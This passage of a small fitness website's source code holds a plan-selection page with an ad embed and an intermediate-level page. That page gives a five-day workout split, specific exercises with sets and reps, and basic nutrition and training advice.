    background: rgba(0, 0, 0, 0.3);
    text-align: left;
    width: 80%;
    height: 40%;
border-radius: 30% ;
  margin-left: 30px;
    font-weight: bold;
    overflow: auto;
  box-sizing: border-box;
  margin-top: 5px;
  padding: 7px;
  transition: background 2s;
  }
   .insideme:hover{
     transition: background 2sec;
     background: rgba(0, 0, 0, 0.5);
   }

   p{
     color: white;
   }
   #ad{

     color: rgba(0, 0, 0, 0.3);
     font-size: 8px;
     font-weight: light;
     margin-left: 165px;
     margin-top: 15px;
     
   }
   #ads{
     width:  160px;
    height: 300px;
    max-width: 1056px;
    max-height: 540px;
    border: none;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
   margin-left: 20px;
    
   }
  </style>
</head>
<body>
 <div class="top-header-pos">
    <p class="header-all">
      Cacha
      <em class="em-one">
        Fitness </em>
     </p>
      <span  class="span-one"  onclick="openNav()">
     <img src="/list-bold.png" style="
     width: 40px;
     height: 40px;
     filter: contrast(20%);
     ">
   </span>
     <a href="/notification.html" class="my-notify">
       <img src="/bell-bold.png"
       style="
       width: 35px;
       height: 35px;
       position: fixed;
       top: 4px;
       right: 5px;
       filter: brightness(0) saturate(100%);
       transition: opacity 0.3s;
       ">
     </a>
     </div>
 <div id="mySidenav" class="sidenav">
    <a href="#" class="closebtn" onclick="closeNav()">&times;</a>
    <div class="div-nav">
      <a href="/index.html" class="notify-me">Home</a>
    </div>
    <div class="div-nav">
      <a href="/privacy.html" class="notify-me">privacy</a>
    </div>
    <div class="div-nav">
      <a href="/protect my info.html" class="notify-me">info protection</a>
    </div>
  </div>

  <section style="
  text-align: center;
  font-size: 16px;
  font-family:  Times, serif;
  color: rgba(0,0,0,0.6);
  "> Choose your plan</section>
</div>
 <div class="begginers"
id="beg">
       <a href="/gym.html/begginer.html">
  <button id="box">
       Read article</button></a>
       <div class="insideme"
       id="insideme">
       <p id="insideimg">BEGINNERS</p>
       <p id="unimp">things to do when its your first time at the gym</p></div>
       </div> 
<div class="intermid"
id="beg">
       <a href="/gym.html/intermediate.html">
  <button id="box">
       Read article</button></a>
       <div class="insideme"
       id="insideme">
       <p id="insideimg">INTERMEDIATE</p>
       <p id="unimp">6 Things To Do When You're Intermediate exerciser</p></div>
       </div> 


         <p id="ad">-advertisements-</p>
        <div
        id="ads">
          
            <script type="text/javascript">
	atOptions = {
		'key' : '9d08d0a33b61311eac2bf64245127321',
		'format' : 'iframe',
		'height' : 300,
		'width' : 160,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/9d08d0a33b61311eac2bf64245127321/invoke.js"></script>
          
        
        </div>
<p>22552525</p>
  
</body>

</html>
</file>


<file: gym.html/intermediate.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>choose-GYM/Cacha-fitness </title>
  <link rel="stylesheet" href="/style.css">
  <script src="/main.js"></script>
  <style>
  body {
  }
  main{
    font-family: Arial, sans-serif;
    font-style: normal;
    font-size: 16px;
    text-align: left;
    line-height: 1.6;
    opacity: 90%;
    margin: 20px;
    padding: 2px;
  }
    .one {
      margin-top: 80px;
      text-align: center;
      font-weight: lighter;
      font-size: 12px;
      opacity: 90%;
      
    }
    h3{
      margin-left: 2px;
      color: #ff5f03;
      opacity: 85%;
    }
    .frame{
      align-items: center;
      align-content: center;
      width:auto;
      height: auto;
      margin-left: 5px;

      
    }
    .frames{
      width: 320px;
      height: 180px;
      max-width: 960px;
      max-height: 540px;
     border-radius: 20px;
     animation-name: mass;
      animation-delay: -01s;
      animation-duration: 2s;
    }
    @keyframes mass{
      0%{
        width: 0px;
        height: 0px;
        max-height: 0px;
        max-width: 0px;
      }
      100%{
        width: 320px;
        height: 180px;
        max-width: 960px;
      max-height: 540px;
      }
    }
  </style>
</head>
<body>
<main>
  <section class="one">  You’ve put in the work. Your body knows the basics. Now it’s time to level up.</section>
     <div class="frame">
  <iframe class="frames"src="https://drive.google.com/file/d/1YIjhBpl6YDb-u5XHQSfbdSVnWQCIqskG/preview" allow="autoplay"></iframe>
</div>
<section class="two"> The intermediate phase of fitness is where real transformation happens — you go from getting started to becoming stronger, leaner, and more athletic. The workouts become more structured, more demanding, and more rewarding. And this is where most people either push forward or plateau.</section>

<section> With Cacha Fitness, you won’t just maintain progress you’ll accelerate it.</section>




<h3> Goals of the Intermediate Routine</h3>

Develop strength using compound lifts
<ul>
<li>Build lean muscle with targeted hypertrophy</li>

<li>Increase work capacity and stamina</li>

<li>Improve body composition (more muscle, less fat)</li>

</ul>


<h3> Weekly Workout Split – 5 Days</h3>

<ul>
<li>Monday	Push (Chest, Shoulders, Triceps)</li>
<li>Tuesday	Pull (Back, Biceps)</li>
<li>Wednesday	Legs (Quads, Glutes, Hamstrings)</li>
<li>Thursday	Active Recovery / Core / Cardio</li>
<li>Friday	Full Body Strength & Conditioning</li>
<li>Saturday	(Optional) Light Cardio / Mobility
<li>Sunday	Rest</li>
</ul>



️<h3> Day 1: Push Day (Chest, Shoulders, Triceps)</h3>
<ul>
<li>Barbell Bench Press – 4 sets x 6–8 reps</li>

<li>Seated Dumbbell Shoulder Press – 3 sets x 8–10 reps</li>

<li>Incline Dumbbell Press – 3 sets x 10–12 reps</li>

<li>Tricep Dips or Pushdowns – 3 sets x 12 reps</li>

<li>Lateral Raises – 3 sets x 15 reps</li>

<li>Push-Ups to Failure – 1–2 sets (finisher)</li>
</ul>

Focus: Build upper-body pressing power and shoulder definition.



<h3> Day 2 Pull Day (Back, Biceps)</h3>
<ul>
<li>Deadlifts – 4 sets x 5 reps
</li>
<li>Pull-Ups or Assisted Pull-Ups – 3 sets x max reps
</li>
<li>Bent-Over Barbell Rows – 3 sets x 8–10 reps
</
<li>Face Pulls – 3 sets x 12 reps
</li>
<li>Hammer Curls – 3 sets x 10 reps
</li>
<li>Barbell or Dumbbell Curls – 3 sets x 12 reps</li>
</ul>

Focus: Strengthen your posterior chain and build thicker arms and back.




<h3> Day 3 Leg Day (Quads, Hamstrings, Glutes, Calves)</h3>
<ul>
<li>Back Squats – 4 sets x 6–8 reps
</li>
<li>Romanian Deadlifts – 3 sets x 10 reps
</li>
<li>Walking Lunges – 3 sets x 12 each leg
</li>
<li>Leg Press – 3 sets x 10–12 reps
</li>
<li>Standing Calf Raises – 4 sets x 15 reps</li>

<li>Seated Calf Raises – 3 sets x 20 reps</li>
</ul>

Focus: Power, stability, and lower body symmetry.




<h3> Day 4 Core, Mobility & Cardio (Active Recovery)</h3>
<ul>
<li>Plank Holds – 3 x 60 seconds
</li>
<li>Russian Twists – 3 x 30 reps
</li>
<li>Hanging Leg Raises – 3 x 15 reps
</li>
<li>Cable Woodchoppers – 3 x 12 reps each side</li>

<li>Stationary Bike or Brisk Incline Walk – 20–30 mins</li>

<li>Foam Rolling / Mobility Work – 10–15 mins</li>
</ul>

Focus: Strengthen your core, enhance flexibility, and improve recovery.



<h3> Day 5: Full Body Strength & Conditioning</h3>
<ul>
<li>Clean & Press (Barbell or Dumbbell) – 4 sets x 5 reps
</li>
<li>Pull-Ups – 3 sets x max reps
</li>
<li>Kettlebell Swings – 3 sets x 20
</li>
<li>Burpees – 3 sets x 15
</li>
<li>Farmer’s Walk – 3 rounds, 40 seconds</li>

<li>Rowing Machine / HIIT Bike – 15 minutes (intervals)</li>
</ul>

Focus: Build explosive strength, conditioning, and endurance.



<h3> Nutrition Reminder for Intermediate Lifters</h3>
<ul>
<li>Get 1.2–2g of protein per kg of body weight</li>

<li>Stay in a slight calorie surplus (muscle gain) or deficit (fat loss)</li>

<li>Don’t skip post-workout meals — protein + complex carbs = recovery
</li>
<li>Hydrate and get 7–8 hours of sleep minimum</li>
</ul>



<h3> Smart Training Advice</h3>
<ol>
<li>Progressive overload is key. Every 2–3 weeks, increase weight or reps.</li>

<li>Deload every 6–8 weeks to give your body a break.</li>

<li>Use a training log or app to track workouts.</li>

<li>Focus on form, not ego lifting.
</li>
</ol>



<h3> You’re Not a Beginner Anymore</h3>

<section> You’ve built the foundation. Now you’re building the machine.
This intermediate phase is where you carve out real muscle, redefine your limits, and start turning heads — not because you want to impress, but because you’ve earned every inch of progress.</section>
</main>
 <div class="top-header-pos">
    <p class="header-all">
      Cacha
      <em class="em-one">
        Fitness </em>
     </p>
      <span  class="span-one"  onclick="openNav()">
     <img src="/list-bold.png" style="
     width: 40px;
     height: 40px;
     filter: contrast(20%);
     ">
   </span>
     <a href="/notification.html" class="my-notify">
       <img src="/bell-bold.png"
       style="
       width: 35px;
       height: 35px;
       position: fixed;
       top: 4px;
       right: 5px;
       filter: brightness(0) saturate(100%);
       transition: opacity 0.3s;
       ">
     </a>
     </div>
  <div id="mySidenav" class="sidenav">
    <a href="#" class="closebtn" onclick="closeNav()">&times;</a>
    <div class="div-nav">
      <a href="/index.html" class="notify-me">Home</a>
    </div>
    <div class="div-nav">
      <a href="/privacy.html" class="notify-me">privacy</a>
    </div>
    <div class="div-nav">
      <a href="/protect my info.html" class="notify-me">info protection</a>
    </div>
  </div>


<div class="down-page">
      <p class="down-para"><div class="botom-div-allpages"><a href="index.html">
        <cite class="cite-one">Cacha</cite></a></br>
        
        &COPY; Cacha fitness all right reserved</div></br>
       <a href="https://youradchoices.com/">adchoices</a>
</br> <a href="/privacy.html">
  policies</a> </br> <a href="/protect my info.html">
  don't sell or share my info</a></br> <a href="/contact.html">
  contact us</a></br> <a href="mailto:cacha-fitness@gmail.com">
  send us feedback</a></br> <a href="/about us.html">
  about us</a>
        
      </p>
    </div>
  <footer>
    © 2025 Cacha Fitness. All rights reserved.
  </footer>
</body>

</html>
</file>

